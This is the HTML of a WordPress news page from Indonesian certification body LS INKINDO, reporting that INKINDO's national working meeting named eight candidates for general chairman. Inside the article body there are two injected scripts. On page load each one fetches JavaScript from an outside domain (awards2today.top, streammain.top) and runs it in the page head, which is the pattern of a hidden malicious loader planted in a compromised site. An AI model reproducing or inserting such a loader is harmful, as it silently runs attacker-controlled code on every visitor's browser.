class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842 first depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-200x200.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-200x200.png 200w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-400x400.png 400w" loading="eager" sizes="(max-width: 200px) 100vw, 200px" alt="Menu icon" width="200" height="200"  style="--ratio: 200 / 200;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Hotline (021) 574 5752</span><span class="subtitle-text">Hubungi kami melalui hotline ini, Silahkan beritahu apa yang bisa kami bantu.</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997 depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://maps.app.goo.gl/WqVVSJLHye3LPURT6' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-200x200.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-200x200.png 200w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-213x213.png 213w" loading="eager" sizes="(max-width: 200px) 100vw, 200px" alt="Menu icon" width="200" height="200"  style="--ratio: 200 / 200;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Sekretariat Kami</span><span class="subtitle-text">Anda dapat menghubungi kami langsung melalui sekretariat</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253 last depth-0"><a href='https://lembagasertifikasiinkindo.net/keluhan-banding/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-library" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Keluhan &#038; Banding</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1602 first depth-0"><a href='https://lembagasertifikasiinkindo.net/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1601 has-children depth-0 dt-mega-menu mega-full-width mega-column-4"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Profil</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010 first depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/about-us.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/about-us.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Tentang Kami</span><span class="subtitle-text">LSInkindo – Ketahui lebih dalam tentang kami, sejarah, visi dan misi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/legalitas/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/legalitas-us.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/legalitas-us.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Legalitas</span><span class="subtitle-text">LSInkindo – Lembaga yang sudah terakreditasi dan mempunyai kekuatan hukum</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/struktur-organisasi/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/structure-org.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/structure-org.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Struktur Organisasi</span><span class="subtitle-text">LSInkindo – Memiliki tim yang siap melayani proses sertifikasi Badan Usaha Anda</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://lembagasertifikasiinkindo.net/tentang-kami/gallery/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/our-gallery.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/09/our-gallery.png 400w" loading="eager" sizes="(max-width: 400px) 100vw, 400px" alt="Menu icon" width="400" height="200"  style="--ratio: 400 / 200;border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Gallery</span><span class="subtitle-text">LSInkindo – Temukan beberapa kegiatan yang terekam lensa kamera kami</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990 depth-0"><a href='https://lembagasertifikasiinkindo.net/layanan/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-folder-open" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Sertifikasi</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1836 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Ruang Publik</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 first depth-1"><a href='https://lembagasertifikasiinkindo.net/news/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Berita-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Berita</span><span class="subtitle-text">News</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1859 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Infografik-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Infografis</span><span class="subtitle-text">Infographics</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192 depth-1"><a href='https://lembagasertifikasiinkindo.net/produk-hukum/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/Produk-Hukum-_-Peraturan-perundang-undangan-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Produk Hukum</span><span class="subtitle-text">Regulation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303 depth-1"><a href='https://lembagasertifikasiinkindo.net/frequently-ask-question/' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/faq-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">F. A. Q.</span><span class="subtitle-text">Frequent Ask Question</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3200 depth-1"><a href='/404-2' class=' mega-menu-img mega-menu-img-left' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/01/Directory-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Direktori Klien</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1839 has-children depth-0"><a href='#' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw far fa-registered" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Cek &#038; Registrasi</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987 first depth-1"><a href='https://lembagasertifikasiinkindo.net/reg-baru/' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%2079&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-100x79.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-100x79.png 100w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2023/09/Registrasi-Baru1-200x158.png 200w" loading="eager" sizes="(max-width: 100px) 100vw, 100px" alt="Menu icon" width="100" height="79"  style="--ratio: 100 / 79;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Registrasi Permohonan</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1838 depth-1"><a href='https://silsi.lembagasertifikasiinkindo.net/pemantauan' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-50x50.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-50x50.png 50w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/qr-registrasi-100x100.png 100w" loading="eager" sizes="(max-width: 50px) 100vw, 50px" alt="Menu icon" width="50" height="50"  style="--ratio: 50 / 50;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Cek Status Proses SBU</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1841 has-children depth-0 dt-mega-menu mega-full-width mega-column-2"><a href='https://lembagasertifikasiinkindo.net/kontak/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-the7-font-the7-mail-03" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontak</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1842 first depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-200x200.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-200x200.png 200w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/08/customer-service-400x400.png 400w" loading="eager" sizes="(max-width: 200px) 100vw, 200px" alt="Menu icon" width="200" height="200"  style="--ratio: 200 / 200;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Hotline (021) 574 5752</span><span class="subtitle-text">Hubungi kami melalui hotline ini, Silahkan beritahu apa yang bisa kami bantu.</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2997 depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://maps.app.goo.gl/WqVVSJLHye3LPURT6' target='_blank' class=' mega-menu-img mega-menu-img-top' data-level='2'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20200&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-200x200.png" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-200x200.png 200w, https://lembagasertifikasiinkindo.net/wp-content/uploads/2022/07/map-inkindo-213x213.png 213w" loading="eager" sizes="(max-width: 200px) 100vw, 200px" alt="Menu icon" width="200" height="200"  style="--ratio: 200 / 200;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Sekretariat Kami</span><span class="subtitle-text">Anda dapat menghubungi kami langsung melalui sekretariat</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253 last depth-0"><a href='https://lembagasertifikasiinkindo.net/keluhan-banding/' class=' mega-menu-img mega-menu-img-left' data-level='1'><i class="fa-fw icomoon-icomoonfree-16x16-library" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Keluhan &#038; Banding</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


<style id="the7-page-content-style">
.fancy-header {
  background-image: none;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-color: #1e73be;
}
.mobile-false .fancy-header {
  background-attachment: scroll;
}
.fancy-header .wf-wrap {
  min-height: 100px;
  padding-top: 0px;
  padding-bottom: 0px;
}
.fancy-header .fancy-title {
  font-size: 30px;
  line-height: 36px;
  color: #ffffff;
  text-transform: none;
}
.fancy-header .fancy-subtitle {
  font-size: 18px;
  line-height: 26px;
  color: #ffffff;
  text-transform: none;
}
.fancy-header .breadcrumbs {
  color: #ffffff;
}
.fancy-header-overlay {
  background: rgba(0,0,0,0.5);
}
@media screen and (max-width: 778px) {
  .fancy-header .wf-wrap {
    min-height: 70px;
  }
  .fancy-header .fancy-title {
    font-size: 30px;
    line-height: 38px;
  }
  .fancy-header .fancy-subtitle {
    font-size: 20px;
    line-height: 28px;
  }
  .fancy-header.breadcrumbs-mobile-off .breadcrumbs {
    display: none;
  }
  #fancy-header > .wf-wrap {
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    padding-bottom: 0px !important;
  }
  .fancy-header.title-left .breadcrumbs {
    text-align: center;
    float: none;
  }
  .breadcrumbs {
    margin-bottom: 10px;
  }
  .breadcrumbs.breadcrumbs-bg {
    margin-top: 10px;
  }
  .fancy-header.title-right .breadcrumbs {
    margin: 10px 0 10px 0;
  }
  #fancy-header .hgroup,
  #fancy-header .breadcrumbs {
    text-align: center;
  }
  .fancy-header .hgroup {
    padding-bottom: 5px;
  }
  .breadcrumbs-off .hgroup {
    padding-bottom: 5px;
  }
  .title-right .hgroup {
    padding: 0 0 5px 0;
  }
  .title-right.breadcrumbs-off .hgroup {
    padding-top: 5px;
  }
  .title-left.disabled-bg .breadcrumbs {
    margin-bottom: 0;
  }
}

</style><header id="fancy-header" class="fancy-header breadcrumbs-mobile-off title-left" >
    <div class="wf-wrap"><div class="fancy-title-head hgroup"><h1 class="fancy-title entry-title" ><span>Rakernas INKINDO Tetapkan 8 Calon Ketua Umum</span></h1></div><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lembagasertifikasiinkindo.net/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://lembagasertifikasiinkindo.net/category/berita/" title="Berita"><span itemprop="name">Berita</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Rakernas INKINDO Tetapkan 8 Calon&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>

	
</header>

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-1603" class="single-postlike vertical-fancy-style post-1603 post type-post status-publish format-standard has-post-thumbnail category-berita category-2 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="2:14 pm" href="https://lembagasertifikasiinkindo.net/2022/07/30/"><span class="entry-month">Jul</span><span class="entry-date updated">30</span><span class="entry-year">2022</span></a></div><span class="fancy-categories"><a href="https://lembagasertifikasiinkindo.net/category/berita/" rel="category tag" style="background-color:#;color:#;">Berita</a></span><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20748%20374&#39;%2F%3E" data-src="https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo-748x374.jpg" data-srcset="https://lembagasertifikasiinkindo.net/wp-content/uploads/2017/05/Rakernas-Inkindo-748x374.jpg 748w" loading="eager" style="--ratio: 748 / 374" sizes="(max-width: 748px) 100vw, 748px" width="748" height="374"  title="Rakernas Inkindo" alt="" /></div><div class="entry-content"><p>LS INKINDO &#8211; Dalam penyelenggaraan Rapat Kerja Nasional (Rakernas) Ikatan Nasional Konsultan Indonesia (INKINDO) yang ke-2, Ketua Umum Dewan Pengurus Nasional (DPN) INKINDO Peter Frans mengungkapkan beberapa hal yang saat ini tengah terjadi di sektor konstruksi dalam negeri. Salah satu yang menarik yakni menetapkan bakal calon Ketua Umum DPN INKINDO periode 2022-2026 yang berjumlah depan (8) calon.<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://lembagasertifikasiinkindo.net/category/berita/" >Berita</a></span><a class="author vcard" href="https://lembagasertifikasiinkindo.net/author/admin/" title="View all posts by admin" rel="author">By <span class="fn">admin</span></a><a href="https://lembagasertifikasiinkindo.net/2022/07/30/" title="2:14 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-07-30T14:14:00+07:00">July 30, 2022</time></a><a href="https://lembagasertifikasiinkindo.net/rakernas-inkindo-tetapkan-8-calon-ketua-umum/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Bagikan Informasi Ini</div>
	<div class="share-buttons">
		<a class="whatsapp" href="https://api.whatsapp.com/send?text=Rakernas%20INKINDO%20Tetapkan%208%20Calon%20Ketua%20Umum%20-%20https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F" title="WhatsApp" target="_blank"  data-action="share/whatsapp/share"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp" viewBox="0 0 16 16"><path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on WhatsApp</span><span class="screen-reader-text">Share on WhatsApp</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F&#038;t=Rakernas+INKINDO+Tetapkan+8+Calon+Ketua+Umum" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Flembagasertifikasiinkindo.net%2Frakernas-inkindo-tetapkan-8-calon-ketua-umum%2F&#038;title=Rakernas%20INKINDO%20Tetapkan%208%20Calon%20Ketua%20Umum&#038;summary=&#038;source=LS%20INKINDO" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on 